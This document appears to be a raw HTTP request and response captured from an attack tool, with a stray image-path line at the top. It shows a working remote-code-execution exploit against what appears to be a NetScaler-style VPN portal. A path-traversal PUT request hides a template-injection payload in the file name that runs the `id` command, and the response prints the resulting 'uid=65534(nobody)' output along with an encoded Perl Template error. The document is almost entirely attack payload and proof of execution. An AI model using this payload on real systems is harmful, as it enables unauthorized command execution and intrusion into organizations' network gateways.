 Request
Raw Headers Hex
PUT
/vpn/../vpns/portal/wtf[%25template.new({'BLOCK'%3d'print`id`'})%25].xml
HTTP/1.1
Host: 172.16.229.21
NSC_USER: aa
NSC_NONCE: aea1a
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 04 Apr 2020 17:31:04 GMT
Server: Apache
Pragma: no-cache
Cache-control: no-cache
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Type: text/html
Expires: Sat, 04 Apr 2020 17:31:04 GMT
Content-Length: 753
uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)
&#117;&#110;&#100;&#101;&#102;&#32;&#101;&#114;&#114;&#111;&#114;&#32;&#45
;&#32;&#65;&#116;&#116;&#101;&#109;&#112;&#116;&#32;&#116;&#111;&#32;&#98
;&#108;&#101;&#115;&#115;&#32;&#105;&#110;&#116;&#111;&#32;&#97;&#32;&#11
4;&#101;&#102;&#101;&#114;&#101;&#110;&#99;&#101;&#32;&#97;&#116;&#32;&#4
7;&#117;&#115;&#114;&#47;&#108;&#111;&#99;&#97;&#108;&#47;&#108;&#105;&#9
8;&#47;&#112;&#101;&#114;&#108;&#53;&#47;&#115;&#105;&#116;&#101;&#95;&#1
12;&#101;&#114;&#108;&#47;&#53;&#46;&#49;&#52;&#46;&#50;&#47;&#109;&#97;&
#99;&#104;&#47;&#84;&#101;&#109;&#112;&#108;&#97;&#116;&#101;&#47;&#68;&#
111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;&#112;&#109;&#32;&#108;&#105;
&#110;&#101;&#32;&#57;&#50;&#46;&#10;